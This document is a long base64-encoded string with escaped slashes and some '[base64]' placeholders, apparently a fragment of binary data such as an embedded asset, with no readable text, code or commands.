2Z6lhJhKpBWmyAjG0qX4aeBQxgnPKKMb4hjcvEJZ8a04uaiVC6SOGZmO6S\/wEIB20b5l4YFfbZeisGW5mK2TWBIQcawHalkCzSEzspZ5tMDUkpHVuhhi+hWLCBIzk2vjOGHPMZWZKIp\/9g4JFYyt0SBdWyFNCTID6AGW+JPkQW0AOhtiahcFmI0EMwD\/[base64]\/qV\/9GJ6bimSFkRXosNOWnP2KAhGQEYxEm16LQsi+AymVQUExFxfpSOgqFd6RuOIFqp3hML\/2WbqYCugVo7GvqyCNiAER5BrgC06eGAFM+Ipzlgc7YgmIwgmPwoKPb5q9luoz+xj5j4XJ2CJFEqGZDRKqSJEsI4qbd5LmMEIHXZvpnqubnxH4nIThaRA+GolLZQFy0Omw6BAyAQjwnVjhNzFPkBlpdaOVO\/DqZgr6YDKemrrzoIHNABmfDQsd8QcQGZg9lWPPVFrpXAGdJcxDkjIzB7jv50Y9tqqlUfwKVQv9bqGKcIRi2lg\/er8aYBi5iaueQAGDMbG9wbC\/jqUtncDYjwjczpVzBjMKcwCj+HIszYiBECZWphsNfgXxPZk1pq6LBZEYrYsqxIuPdoMXTliDO9DP+e7Dxm5wioeB\/YQBZqiZZTemt1CSQdW0q9qIh3FG8dWbk7EIJ3MgjYevCO2Q2u2FH3sJ7ueIM++VWTWJK4AI6cfJGj0UzzMJ2twBlNrZ+1xmdbVyGdutlsTYogs46OSYrPMm3A2GYlDdD2kGuuUC7v4BHx6Nbx3Ew3YURKc3q\/sB4FyLP8CEc9EdWXnzk147P3eQkkech17onBoG1I7Rh5tHVqGRrfmIq0Ow6lsIk8sTA1IJ+BBzYYSjM\/waxCY3bTRrR9xqbcyxQ2MvQYoi1nfYmcOJMfbigNfcFFBLbrDGy5yjDd8B3tSJAYZJUD2bBkexrUAShMkQNM3DrHko\/\/PeoTG0y2G2KRZGGkelvKpqDVtbmDAMEPZ0mKGICRkUmNX9aLdoQIlLlBLnjQ55qvwhChtHqbl75eHnkwASMm4rMKC0o2SjkQc1stjDirKND2z4iBshVekYWLEjocDjxp9QMIOG\/gOFAw502bN3fsDLgDYM4dOAki0plTQ40DOAfoyLmjRs0bOhERwmnTJoHJNwbswLkDIgCdliorXlRzh86AOhEFlkwIR0EbOAzv3DFw54AcOxvjsITj9M4cOHPsiHTq4M4bAABaYoVogE7Mo3XsRI0D0WnQqB2\/Wh1J9abIhXUqYn2DsM1Ck0Ej3pETYI6BN2pkCoCjpg2dAweI\/yokqgBCAruJ23wceLOjHaxqjAp9K5BxQsoGAjCcQ8duALuNEWY9DEBNxcxweMyRc7oN1YpzSFOVbBfv7QQAgiYEa4elAqrHMw+w\/ZPyG6o\/4YClkzlB5KBk7bxxcHVhZtVqADjQOhim4QFghcZ0enhqzPIK3iTAWB46w9N854AEoAAlbrHZ1oYcuynggEqc6cUYV9TZMdhwjzk4xwFzJWBHUgk40MZ8RdlF1EQPtvFQSW8U6FQATpB2GkJ1OGXAfGrEMRAdpA0gEA\/[base64]\/9+vsvwAH7uwDBBRt8MMIJK7wwww07\/DDEEUs8McUVW3wxxhlbLALHHXv8McghizwyySWL\/ADKKau8Msstu\/z\/MswxyzwzzTXbfDPOOeu8M88960wB0EELPTTRRRt9NNJJK7000007\/TTUUUuttAZVW3011llrvTXXXXu9dQVhiz022WWbfTbaaau9Ntttu\/023HHLPffaE9h9N95567033337\/TffIwg+OOGFG3444okrvjjjjTv+OOSMXzA55ZVbfjnmmWu+OeeZr\/A56KGLPjrppZt+Ouqpq746662nbgHsscs+O+2123477rnrvjvvvfuu+wzBCz888cUbfzzyySt\/\/AvNO\/889NFLPz311Vt\/PfbZa7\/99TB4\/z344Ys\/Pvnlm38++umrvz776HP\/Pvzxtz8\/\/fXbfz\/+5Huw\/z\/\/\/fv\/PwADKMABErCABjwgAhNYwBswsIEOfCAEIyjBCVKwghLsAAYzqMENcrCDHvwgCEMowhGSsIQmFCENUqjCFbKwhS58IQxjKMMXbqCGNrwhDnOowx3ysIc+\/CEQgyjEIRKxiEY84g9toMQlMrGJTnwiFKMoxSlCEQNWvCIWs6jFLXKxi178IhjDKMYxkrGMZjwjGtOoxjWiMQJufCMc4yjHOdKxjna8Ix7zqMc98rGPfvwjIAMpyEESspCG\/[base64]\/DzAcr6pkwRksz2mXA9ZanOcsTw0m1CxTjUxFJHdHOcpudkOSeFjSwpJVJe6GUtH3sDL0whlKumckDSHOYfmlOYvx1GlLDvCHogMhDcVSUpSMASWjSynNqpkCVEuKoDqOHQht7TSN+WAUfXYJjF28EGBDnITfqpSJKT\/[base64]\/0rDCpGpYHSpFZmwAHRwTThA1TZQZTE5i7JQi34SImQpUB3ckJnIcoQoW0VnUtQjEbIcwadX1WV\/3eDT8cLnrzfypkhOowDFSFcqbd0shnJAByeIdLZH2Sx5jRKmjkxlJUmBiVUPSxYnRDOk5HSKJ6n6UjlIhSUi7cstdURLT9EFKlIBkgBIg9HtADo6rRwAUsRr0pMe50rDTc1WI\/[base64]\/vnIOza1OgN0CU3UFJOMYxbgAB2FoqYOmIbmACZuYuqQ52ofctb2kiz5gGlE\/d7C2XlIDtolIODI\/5ZnXwBtBeZzfgVjCBC2SWAOjXLkAWKy474hfZaFi2t0wq1L\/5hgYTBZgOfacbBOCGBOOELHZNJy4J3d+34LJGnMW4HMZeym7yuZd9\/q5IcAkH5paWlBoXZdwpLVnbGthTR227btQDWzs42w3vXq2qlZnhBieUlqkkK8rvWiD\/[base64]\/0jdJRROWdMyrRUdHJMcMABVIFtlsZIA8Ndf1AF\/3RJ\/dZM+xcbQZZ56id2CPVQczGA+qZSTpRIrjdc3KdZpfJMz6YYoWdWZzSGQgR8tRVdtSFZf1AECzF7cRd0xjVRnRBOyNSGghZiwmQWgiV3+eVkdspJOkEYudROm4VUiskSPeFM1gYdU8NJKHEBzgBYqEQUcCEFYuYGQnUZbzQVS2BV1mOEtFYG1XV8iggWB\/CKZ+NR5QcQUTFyE9UCfcYQ0pRZYFCJexcEo0YFB6AhGWZOPwYdUHFZL9FiQCdkAXIkAMICQkYlyRBWbQZhy9BnTyeHYXQZTBBklXsk1IpVief+VdVxJZYVFgclBDlBixJUSviEVOBkic\/[base64]\/Wb5y0JaayYNOoAAqiixqWVWdkBcgHfDxZIhYAWZbEiAhz\/lo\/9mF9g07XxW41slyn54AFKGTaxmBvMknGRhTTGAXK9FitBWv5FFWstE1gI2Xnd1tWJYIFw4l+JxHZ4poKNBYUwnfiR5mGFpjTxFStVU9QRBX95U4YhQEn9GD8dlhug0mdVU23ARFli30DFgXPaxgFwJwBaVRGyJH5ZV\/Cl35AZn3IggFAZZTQeVnUWJLI9Y1lFFeNhSC4RoU05hY4o218Z6Fwgk0Ky1VEIZDkZxY+J5ntinHIAGlRu21GJF1PYgTIi53dJWzYhUwXKH5i1VV9IV1hon75NgdsFWlXRUltxRHPAl1sO1q0Bmb4ZX3UeQBEKVw9gCC+J2lygk4J+\/[base64]\/6ReyFVQ\/HpcPuOiTBVgRfmeFWNZXUAgpZZxlARTjHZaLHEB4Xh15ItcNaiU8UohFHheT3FIb3qaGolJ4QpT\/[base64]\/VkPz1mnyrHRPJpY1WVPMmSQzHaF6YWybUcSa3IA8KTd3bnZg1qIarccRRhX0HocK1SxbXSQ\/1WQrKSQmrUNT0VXpHSF+aVyPITY2GUD\/Scd8VEZS2X1+lhUiibn\/JsSInVxKFSZjboVJgFL5HmoZLpisDWpt2tbnhTEUKrcRz\/7F1lnG2FFDx5WllqInJdk5Y4W4eFUz+h62b61w8aFXlCa\/7tBiiBbudWamWxLtHWBgLYZhCyrZiSrseubF+lbNQVlohC7creroZRX1hd6nJpIjHtILvF7ncNH0zM0\/DC5w+2W28F2W5u154aqLdSFDLJ4a8iVmb6IIux6Vj8HrziElqBpxxKm\/gu3zkK5DkW4ZJUZ8uRaaDJQfdJb8UtaFrlyCPeZtQZ6AMOE0vOxSlpltxuJa1mbwAWoOgZB0QhU8Z1FqSe0jfV6g+SnNwKGP5iSrsegJbQqoM5aGPB2Bbil1A87O0O1HeR3xKmML9Jk371wEYQLnJm3C8BbkWY\/4UIommHbRdv3ME\/[base64]\/FNRgdrEFSjJIhAu5VIlb6CZnHllbG+fIBSEFBIqwhLh9vvnD13VUpt5yKkUWDyUHwRqZttBVnvtM8iS\/PhlxY0SYepnJhCVepWmPMgbMm\/iBS3dLykf\/xO+kGaJVWypaof4nSBpMFNDdeeBbUzprGY\/YXKsEiAproHsZd3GWzytkzi71zib4WJMezrxFzz2Xaj+UVTYXUbhoq0WrycoXwcHF0BS5JsoEgHiqcNJGgCGZmd6mYh8VTnm7sdKYf+x0gRKVxBMrtxmpcKnXfRiQb482BDxAy2upsgWVUfyEVy\/qsWdSqdcmjHOKuJvbkBk8r+maclozpoUbjtFqVE05YOytFz2p1dfLccVnpC26vUkTaK4dozDHFELfhKk1yCO+GNBEyvz1WRcmtG4MFYm30+tHxIEKoA2pcq6pHz8khRzzkVNRqaokuc1ovQV7VX1tibEkjQYH\/qm1G3SCaLEr\/GHKx5Cn9KESIZzgpMbTy24+x313x01+0nCgJ7RhXalHvZsJ9Vhs+cIEhVkNYaSoNca7JgRLg0quKJ799V0WFQTxls2lLcCVHo2stdZzJsA3+XhFYVXvVqrLxahiYlxZCYACHU6RlsropsUbNYPimMFt5lpVW5KN6NzgzxQE+1jx5NDwjIHf\/NcL62paGZ4259uAqnGqHFdqyoR0ENKkewE0OrbRZb6x+tRJ4qUZps8GyX6uKsF9JNEFqVBvaJlSZBUsqBZlK5+KCUhgg12ay21UFMGqBasyKkoly4Q8GYUKzG3ID+FjIJ5P6Z2Pl98ry25ATlCZ2\/24RZrN+sbiGpTAL6tpSP+\/Jeq+nLvdxHSITv\/JXj\/G2Mh+7da6O8yoA56m31ljnXpvtHhe8AlxtHJk0AvWRZ2\/BTvLzsvjwmmz3gXbFaiICLB\/chfmrDtPywSJSyWJJea\/wUfUGszgCJnRfyRngotYhpqw0LqZ\/st\/ylrmOeyYxkylo9QWzDnbOHV4dOPehNjYojbR\/+R+AF6t13RXIzhNBRt3TTTBTXp2khrMIEy2\/wbbShexwM102F\/hEE+T70iZsP2vwttsR4yH7ToVxmuhy\/d2RDzZD3O5y6dJ2TW8OB7B9ohZq6Ruf6gRHrEEDSCyQKTkrMTO0zgEPZGZSI\/\/gbbnBuW8pBztuw7FbaeGSktfBcV\/dymK6+7Y71\/b2hWoci\/sxYrWcfE6kjnvY4ALTkkg2mH+Tlu6qTrM1AQ\/nAwK57aqSDyR8axMwvl+fUwth\/[base64]\/LwKswYVeeGWFppgfIHPl726SKfnKLZizbGUyPB1bb2pZPjJlfPXyqiGOK4jjPpyDcmnDYmTCXadP+9M5s11b70gv72FxrYAbGOHLreWzZOqK8ZHrtNlL7Lhie+5jKIJ\/+aT2bm2AMjSDMBmnfGx+EzSneV7JpOTm63I95I4HGdcyYUvS5rlTSMD+bTjLYsG\/ueMCxJw5derIiSNHzhw7ddw0KBigThyJBBnOkVNnIII4bixGFBinjo6EBS26WYNwYZyTFhFKjGPHIMM4OkAKTLgRpJwDLweiLEgw4RwBbuwspIjADUWFF+NoxOhGwAGEAm3GOdCxKUiQEUHqSEpQ\/0BEhjowYgxwMSFTkmF1wCTo5qsbhHIEyCGLAOOcOHPo2K1jZ2kcOh3FIj2IMyJaAWFnYjRoE6xQhH+ZwrTrUmvay3hLVtUc0k5drgS3bp0DVePCxXntiJSDlDTNOgLohE5q0M3BgnLh9ryocCdduEortiSoQ++BIhTlyJUYlqDAA5ZP743psWjzOSInFtw707dChT\/[base64]\/[base64]\/VTSdo0+gOBDCrR9Fk6LZB1\/hArp6IFcrt0A10+Cet7oVqIgbudXIkx1QUi\/SkfAec\/yuJjneeLpZ+InEjjjQUiTGDFKdbJafEhPQtWH8ziUIG4HLoIJw1zM01Dyd\/[base64]\/WSiEU2vKSSHLI5hUWGWirXXufmLZGHq+FRHoaI5GGSJpYwQFKDkkaDIDuU0kyRZBnMHGSnbZIkvAKrmyGGk4HDQVoYSSmwyKZCAfiBbH\/[base64]\/+TXoVIkgQpU4EXgGika4c45h5OfYW4bqiZxpZX+ipJJQje180lkhiphFVLIIhIl1Da8s41IDhT41z025kSI2ZWtcnA4mdwFRz\/[base64]\/9x3hNE122qwpwqYhtrZULG1Yphil3AQe3xcCD8302R4pSAoQ61SFmDolLkV1VjF1ztqYP7UImWIsQ6KSNss1NqtZuHcdJZG6GJ+2osP1RNG1U1hk\/QwAvbw5310ONGiorFhziE3DM2h31sqy0LQKAoyr4cOt6s3XeQBnTvIgmqrDkHImFgRe8+CYTxYb9k1yoyS61yufhHzszq\/o4beQpMbnCfqyGZdm9r6j0IAjI34WLt+EEJAhFNGgDXFBsmcwhopbzZ6qD7xS89244cXmqs8cRYTkxAn2CJQSLkJEPysCRX7YdGXmoRvynVOpjaAmPSHs21BHXXlIvH9Hq4ra3\/YbwpYsp9jszTWv2quNCN4RvFWOe1iU3LAx9YQ\/aI6O5gvA7LkTXi4kchHEmzt\/\/[base64]\/0hDeUgqNz6JutpEssZqOQpvhGLtiKIv0WhizoKLVcxILDZk1hyQg7Ztoy6iAZJAN0hn2VDo4v6E0MavhErjjuBuzoxlo0rQwEiov3LuubojB3DJvnYMZ\/LkdARuoS5uTIQs3eStCg+nAdzscPCPIg4LSSgGBYsuBafPfeDiA\/BHIj5AgcJAQursy9gHsiQsyxJEbCDobnxMLOZgx8qAAYJnQhiAAZZAb8rnIyApuQBpr3rtD+\/o9h5rCjXx1v5wIz5gm\/To0FrlsdyMw1qMC68u1YTHObzsMATLwKiQ2fZGI9TNQ4owZ45QsvbGjJ6J70DQjGQjv+oA\/dzAFUvweP+iR8JckVnKLxc\/hBCTLdmqR4Fuzwezgok0jtAgprDGT\/G0CdkSza90oMVwpOLsInNyUAPfEYSey9ZwLuus4N1abBHtbyzYpyFwQuHkrLA+sMvya+MOTeGMZAORLVQUZQwhC4Bkj6lOB5SsbiP45smaagrbSK\/UTqMSaAN54576616yTIEqjCJzYwsWkdRETEPYhhUTx2Ekx8vWZtocgn0EUiTJDSXHCAaN7F6qrQSDqCWjb0Imjomqh9MUEYRckcTgsala0gyj79TejdBe6CXL8Ck5zHBeUaxmrhMNp+eG6Q+5kH0Uz+0+BLKwcpKi5\/iS8l4qrrUQkvEysHuE0gv\/GVGvJE3Z1C0vZW22dgcGNXBDZO5XxKrN0jEJlGdvbgkft3LxoEeymorcFIgIIW4KRVLbtmy+IEtRDAslcXIZy5D5ECAJDEdHEmgJGA8G4cdY0q0Rz04jctIdX4jNmK978rIpJykdx6\/YkosQs8J92NDW\/Ar8DNIwyA0OJQkpHBMll0i7sstrhgnitK3NUJMQb0nm2ih9GuDiMDIrtu1eXrMhhtGpqGszj6YO21IZG1MDa6xrMDIj6cc9vW3ypPM72bDS1M883yLdzNMkWCyBTjNzgrMyP2AtbYcgyO+FRoikFMVrnjIpYWut5kclukC9NOQHGqglB+5eLq4stdJr\/zSCRTMDhH7gPKcQASCU0LymuGbtS\/BiDUCUISbJPEnUOI8wCwqrQs3zAwQrb+YMN27yB6QGNROId7pHG2+KR4bjA35Ab3LTwHBHbBA0knbsHs\/ncjByhtgNFBugSZui4pKIGl\/ICMFL2AhzOEbUwHjO26qHxWwUNUXNBPsrCg3y1BizxRi0JRHn8pjtSP0qCTAH4iaoIXgHI08teqQETY0rx5ZxLZcyN2nxvhJnIoMzN8YwVChzhEoxLxNtA92RiQZuLPUm+bK0KbXSenruLUmuVNlrLMty5kpIQA2M\/GKQ02h1\/[base64]\/EmckbDL15i18EUwvFmEN0lurFbzy7B7pDB87jA7T0c3cBy\/\/[base64]\/Bu87dC+4sa46syTZUVO8evOHV1aTHpPJVW1TJ4X1C7NPUDRyhD85J3vDVLP+kjX6joQHMNsqAOTVe7rtfA\/7SRVQfOhAXSME+3dJ8JJwVzgTPUy7ymDuUWhj\/4Ow\/HfV7QM32zdCWYMe+FdHzXDYa0iAvLCnqOWBlPy7QXhdXyI7XrD3GYITInQ73Gicn0dCA10cBVGYfVfLMUZ0xXhw9WhyuTiz84SxFUT41YEyEUXMk4AIv2cFNzPBnvbscShwv1ioOXWPm3EfHOd531XWWtJZWHOOn4NAs1fHH4HpuzzU54RPHOJOzXcHgnPFuSi9\/vSIkVho3XgDM3g8\/1JnPwJrezJWn0ayfkk12xMjcZu+LLFo3UkiTik6X4W4XVdv0WVQmNAegUVDNUeSA0UeE3grVNMCs1K3DYDWZTlP\/zUZC1LFElyxWxNINguZVPRyu\/mZazDE2RFZoTrRo\/sC65uBMhtOIedNic9ltH+Vnjd3dsNyszB2rvxQpUFIMzGZoqlDLtN3gZV0q\/[base64]\/+5eOr4tYITVllTlzi+BEF1Ghock848CirTHZ7DptcRhVuyBzfmmm4ytzIFWWHxW79CYQvTcQSWeq46tNodm+KJNuA7F0GdeWk\/obC5mmqZF3ULSeR0i0Mbh6oRibJtmM\/zhFj3WowblCy1UZt7hpg9W+ZJk+UZN\/P9l3f5YxMdSYmfqyTVrttkB7Ce2mx7ewXHEMZXkLIOywu3B3xhBphxFBvcK01zuBMXS8i\/gvSdeG0VNZuXCWZ+6H3ZNWNfp0SvnwlGdgn7JBVWKflRpWUTuTEfmiL8dvEzxeDfiku3gOzTnsynd2Fc7Be1e7InojXvOytbuCT\/ZEn+ywVTE1\/0tUmE1XkuyrAZoYlDS6iHHyhG1RnA8Su0xbNcl3CZtygzdzx+hTm5o3RbF1XvXXiEfDvfH1dL8xnts6V+UnkgxiqcFLAe0ahGc71CakGjHDbkW5FUXZTUl1sGW5y64p6UxVhWUZQYszag+TYROMd24yOFnpiacMWO0u+UwiC7YAdY\/11qTtnqDWcZcThKmxAc4qE\/3TsA4xE19Qy3dHijWEdxggziVH7TBzd4NTakloQzTahplZxBY4LXHqlkxQPUUOLzXIccc4MFEcW6HpA6rnXsYQNCcvL5USOBdTV73Mm2UWYJl2DZC3ExmCyXXZLRFawgyDES31XB9b+SSGIf+\/slUNyxadcgxxroQqrWuXsaYNbMBftkXTcQnuDmUbu9Ko98aTVXO7kN2bEoRw17BYdSrHUmPJfcqw8ksla1HxserScQP\/cIZwpz\/jtUQbEm99dccKsFm9UxNFTI3vGuDfOjDfZ9un8L7o+03jXdiWyKWLkvy6bF659XN1wLA3FxkL9bDu8ddLsEFLXY8+nfn4Zl\/pNVf7+62DiEKsQLA7tm\/hggmD9CDH1c3vkchEDIcZ2a+u3dYEMotxSpsMPW3jYHY5vXM6Nx8TFFpHpKRR\/HCr84kd8X1dEMLfd6uXuII1qGuMlllZFU4XWCzN1gxZlc3qeWgzHVknbskUT5f\/9dlYHjkGF3Gz3Gd+QkI6Q+eK0RVWI8Z2mm\/HjpRrs9XpWfysT1AkfWyxW+0dm5Jsz33gZONwYLTrElfCwi9oX2iDzfcsDRD0Q09+KDoluXBcea3SNJoO75bX\/D6\/oywcVSJN4ZLEj3VCfRRN7TXLrEDijVQTmWqSfOuFvvetTZx0CwzbxAZCy7zQT7ssJ7m1AZo0C2IM1btJi5PSnVgD93gr\/sw8C++sYDSB6g2+FlsR+ferQWiN8lnlB9XIQRwFVShDAGJNFx1xirip08BNnDUM3Dh0g4BhHAQLGWBhuCajwzUP4zzUsdGhR49rEORo+LCkmzVxFiocOdJNA44d\/2c+dMMgI4KVHCOS3PLhw0MGI+t4rGOU58qlLBtiZNiwQUuFbgjGMcoxa86Faz54XKqQYpwcMRV+IEpxp1SYHTm6zNhwosM6VSFCZGg050oEFD+oFDmTbliIEVdadZiDp1iZh6mSpOrUI9qHSVkaRoBya8SEKUV69tzSaB2rESNm\/soAJU3IHJ0eNDqxDkWaDFeiXpNQ48KEXzuHJih4I8uRH3b2dtig+HG3cQk6jogxJWa4X906JEqy9kHjVKHblo60t\/[base64]\/[base64]\/TJAFqLEEoTz\/0iWEW5oURzJgafYsCH6aEZTxWzjTuZNmYPWtg\/bW+avz130Qeri\/[base64]\/YqCq4KJZWcCCAOQqkfGblFrZKMiyRWkU1cyDac\/pBxVUM0I2jICBKWgGSJU1qLFSVJoJbQMC7QC9Rx8gKRCfGHIsFLF6pw1z6FjCskL4lksdqzKuXYJzTri9nkvqKhRNHEWA2on75EJjpUSjEnDdDXH\/flrwj+yndWLJJIAPTHvR3rK0ugSTTLaKwwTWUx7iNbtK7TEcdAcX\/lm1+ScLUen1BJMFNTmqjMM5Er0RCDHdneNNmyoBcREVFimmTsOsm\/D8FpNJorUr\/m9y+qwG9AL5Hg9o7JKnJOyVbTsqOf4Ia727FyQL5DWn4kAyy+dA6YTVNKHQT\/wMLhyApnjnHJLR9IJZjEJC6csuJkNJWrHWUPWwnMUU4t48eDOIiM9lrgRPTyKsINFGc+zVOjhiqaDaHEOzSEjb5AooP8zS1a6aJSFyvzkPWJ5V3a85YZj+YyjPF0WN1xTLG+YrU9etOax4rfSAgYFp\/yZaidg2Lc7PPBKfWMoChClBzhNgd34c+O09zWmeD1G7vwVQlKdYgOCyXVifbOfk\/kHyT3ZzeR+HNEfDGQFccKwoP2yzZsUqifmCY\/1XG1r3lzk0+fkwQkhQeqSHFZ0ipSKcsRMTlJMmjEVIcwW86MbtnzDG76BcTe3i4\/DSKIUluSkVV5krcCYOPFfHSx\/yl1Dq5SNFBjGBRV8xhznhi1p7Y0GR\/egleho7HR3k42u+pwiH5Qis+IHpfRfoZmgdB929EGSsvxqa6VhLVc8OB23B2JzGzlhZfw3vhfNo7vKnOww3\/3ecJX2Wu1kUQTkVQqBwGQ1L+r2iNBmYLAoykWnsx1kDePhrTX9DA0RT3YGC9mRxzzNbFIU5VY\/yi0rpLNWDiKar9sbIc5sIRt65PDAf7br9XODUxGNWyUPdLhk2XZr\/YSm+IwVjSkSRmxuoryLxc5ztsNa0Qn1O5VPOw+d6muzjM2k3V1UGb57WjECBsX5dIl46ge2Ix9hiKVEXZL7Z7UXXNQcUalKAcPp\/\/VMfZSsZ4NTZFAQxejRrny+nIEQQ\/rCillxjGOzfPfPC+YaSO2snYhSMPkzplBM7aSPA9yAB+qbs9YFpmk3Ucg+ebYs44cF6tP+Oo\/8ufJb91ReJz9ZGQjOYV\/[base64]\/KiqWtvnW6fOBMqa1fCNlzfO5WNdZtWXUH6pPlpQs29jQiTWjaMKF0awWknb7uTGiHChUdx3gMy3JeFpFdiixhwfsavYhbl7DIMrdaktLCHWagWk2MgrADhb7ToyMLspoQnSMWfahG\/poLAQuFGejPqYD4WwH26isR26\/mpk+vPbjjssOBvrBlXRNPFfNjg5ldjaRpZc9bCNFpGWMA2fSpVhL20vPLbT6GiKnYhVRy4f3OtoBjpn1D8Ps1Zd09Wtqk2nlnzDlo8xpZwnCGwHYmC52mBD\/oDNlVrcfVQ9svxs2XfcHiqkIU9uYYn2vSaLBVw+0MsaiLoKlFMXxXx32\/0cOYWghtzOIFnpSIxxcM0hqJG1vZYA85AbzR19PYXVERSUsMXlGoWc6RTvGYjam8hWBcTKq9kRLZkIdCDdI42H\/V2vkwk8j5hiUk0ErEwcHAFPLZwcehmVO9EcRMXiDpgMBUFUcZmWvN35CEEJ3VyQIE3\/[base64]\/3TR+rTd4L2SJnAd1riZjOieAsiFmhGMss+dsfMhh+6JunXdQd0dGaxBmdnB9KbSNDpgudEBnsCMfqEQ2UdZ78VNskkg3zhZw30aA5CgAmzhvGRgHYSBs3whnxWcvUXZC61df48V\/4FVydtU5BZlpdAZ0xgg\/ijaQlmgm7XeD0qZtnRN5VehzbldGUNcD+\/hjJtRqInhcf\/SMvOgue\/QlM3NsF4Z4VhcxQ9V+Quggd6gDabVwVcaRkKSOcAOMcdB+llaEQmgvK1FysMgD6nhy29Qg7+Z4\/ZJYNxgoqphphtKPBlheeej\/EaZGVMG2SA7oQIAWAB4mjhp3YOSCAFjZYR0mccEkB3TQXVODXuTCQhJ2MPpiB\/[base64]\/VdmB2bkmhasBElkImYSrmYbaRWDL0Lp12am5Q\/44PZGl0li5fpoqzeH9N55\/[base64]\/dxW8Z6VlmpHCdhR\/ql2Tt49KmmV34EOkJwcUIxqLGEd+qqSQlKe7uP8qojl4ZlSMVhiC24h8I0ed7beEWCdheIMwy3dg+xgA+WmDm+hN12aGx2iIpalzmdabQdmJqIirVuZiPqebAWiESsYzXypslghC2+Ni8KaJ1Dp2CClHGXhrw2hFoumZCzh\/8jgHwYY0dwCVvYQ7GxSfYYBNA7CHCOogdzCgHxAeWAlnCDB5bGqDCAMcmXYAA7CA5uYuitkDwXax8XhCEDQlUTYAf0R7LVGE79pXQ2edwiYSVzkAZXZld4aLeNZiD6hmmSYtixQAc0iYrYqDbddNWYcoXzZAB0AHQ9lVMvaSrYk0AGlrVuSotXmvQzl5\/WKrakaWkROZ3fSXEbGR6Jn\/rqcHiLiTjAeFUmF7MJ0DrO2yj0VxfRIZiFkLi5VGqGtQndimPMCUp5+jtyZIRk5oKIqVn9wWG9UpTOHZfr90lX0jcp5JF\/[base64]\/1uhV7R823YJfLy6yb4uJryK6ZsndAdBsyNKwI\/wdpzHGQZFKK+hp6\/[base64]\/RGaEqyS3PRSabyS+ivnEd9ywkQxnumllSDdABQmPnla\/jewypUrM1VmEMGVACoFSIFyQdKCxomuGWTZ7VmQfq0m0Ratp4pxn2KbKLkOEZ+stsEgHyWqEc8B7R\/l\/wqddUdZ+lXZBuMjPRCizx2bIFzgHAhzC1GIqD0uORIivP9rA6qabsQxGN1LFcXmVIXy5KfZlihU5lEdDI8uIBjCt+3IAb+CEk6eUpkoHSNeBsnHAb1BmEftAYCjIt1YsQtgqg1rTIcfPdpxpiSkHdzAA8Bg37bYU9sJ7+seIiskE1ZnR0QeLKFeXB+D\/[base64]\/3RT+7NiWIMMKJqJG9y+Vb6WRpFVTL3LHKaLBIjBjZkdm63U6UhaZ2iuPLXWPV4p2sjLl5adDZQcNtDEPchyK0eHrbFYFbTU3Le\/fNUMQo7K7MhT7OJ2AAcHBbn6msPdGqdJbZBK22F3cGzsTY4i59w5LJ69ynuJRb0v22FVDuQSKWNlndFWHWwtW7YZfQAGsKQ8\/MuCXNRhxoAOXod0cAcqNqiDOrJ6HeLBXeWO\/KtykKy4neY9pMn87M7XS445PC4BYNZP\/peZVuCSnZaDyqXVaoO0zOjAat8\/vNr1+qfRG85Ei96C\/tLB7S7g3dZ2MAAtW5dRZpeUCp7p2N5kXv+rgAiPaE6o6Th+dbjUoPqwTvjZsz2HzwaPgLYj6tjfqjOVS16XgI3mB\/[base64]\/\/WRVvzutJXcvugz5Zp6gjpSR21Hw3n69R2hkbPSV5n1x7YipnxHv3\/2QmwKloq4cNcgveKFDte5HEO51f52RHvKhAcfr7F6z3Qdr1+AMk6eWl5wStzBzitmxr7RFd2AAbrmfVH4uri8El9B3tdx73bz3R\/sTbIqy6T8SX7xOMO55xsgklvx0McbKZ8lPC4wOMOBxo\/i8NLzlNb4RvP3k6IqlcJx22trwYbaHE5xZX7vHOONJx88nXA5Fi\/+klhL0xAzkYo0Li\/5IBY5DxslKp+8mJtosQ9SN9Kra352eF8weoI5CdvkCMy\/P1cxYrJ3pM+q458AOAe\/et5hVk+1mZS\/IJOrVA30Pn8gCn00eJbtKjK8SCMnS039zBF5wAxZ46cOG4QyKlj\/0eAHYF16MypE1HOHToD5th5KOfAHAR0BMzJOEdAnIIRBSxUKGfOADpw5Ni5M5AOnTh26rykEyDOgToC7byE6CaOjpsqf8oZIKBOnJ4Y6ciZeRGjm4EH7FyVQ7Ck0QADe1KEc1WhTx0\/66ypo+OAgYECVF60OodoRIwDIcpRGvdO0zgMIs6BIzDry58X46h8GaDnxTkxEbtZ2ngOzzFXwx54eeBOzLVQB\/[base64]\/[base64]\/zDaCPBdNDBM2ivtuOwNlTFqreQFYWohwpXeopD\/4I0ssMN1jS0yjMb36Ya1MIauiknaOfSrabAqu1bjjCuCumn\/hKaCaisRpzJVghTE+y7GvGK0yan8YZWv5hGlOlFafFT7tROxUogqogqOoCqgWrD6tSQlVO7O06\/[base64]\/ZmE7xMiTPKAgnK6P+jEdgV5Q24y0od3oCwDYUHW\/NZSQJsBBXaEGdoocFLGwKWq2DZRD4zWU\/hanQn4ihFAfa5yRyEaCCBHIZck8khqH5VLaM8xUCO69UMawIRiBggMewCV\/jqOJm7QKhE2GKK+HCiITjMzwBRixrCCHOHAAxgB9x7IUIW00kftcFBd9jBmCzjJyS17DASDE27rCWV5VRSIAYwpLPgZR9fdedXDonIUjZEnrAEoSjsegtIyCMcOvBgL\/LRSG4wEjeVLMgObUhPp7iIkE350pfSgRcCGdMdgRRImYOByZi6iTA6LIhblpGQT24WFgVuczR44VSJJNY9ShlAAF2RG9SqaRP\/[base64]\/0dWdiJdb1zEGOJeJAASpd40b9IdimwkMDwR2vVmRiHnNKk2FYldRGS7lJrMNjD6eRhWRioyCj1lKCUqUWQj9LCvqQYw3RSJbn4lm6OUCJs3cU2xWGKV9jCEU6naFifX9r\/0yJA+yQKhv9C4w+g+Sa5HgoNI40bPu4SHOirsyjjPehr3wQEOk72ZTcDjEE6mSj0hjEuFHLKDcXoYPPVLjjxhyJjUiIWQ4wmMyyjby82sbUOFe\/Fq6kIh5dzpDtiBMKceypra2oEK\/iEMoMQCWiW0pEQYiTB4WMIQNeKETQvJzwmnCcA4JLBajTEsh5Llx5tBZwDYcUkyX1LmatV4U\/+\/[base64]\/5EHO65qiWak0t1gOYRNzJzqmI1TEw79k5jPGY+ZILW+TXUKO\/N5yGHSq7bnZHR8NUkKUzCSthJdJl+o+a5y51OmN81HPnGcSdr+a6Q4VOQnUuj\/scScspeW7wAx\/[base64]\/XwGN6iARnU\/AU7xWRTLS+zocHkUDSBv1SCVVgGmzN300K6ask7eDVGdUPTwZQQQABzUYgOCN0RKV\/2pLhQGJpCAtUqaKyV9JtUU4+yHUyEDQwsl0foienIK8iTi6lruIBKCn9PklqN